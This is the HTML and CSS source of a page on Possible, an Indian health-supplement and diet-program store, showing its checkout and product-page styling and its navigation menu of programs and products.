*/.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-zinc-rich-foods-for-vegetarians tag-22028 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
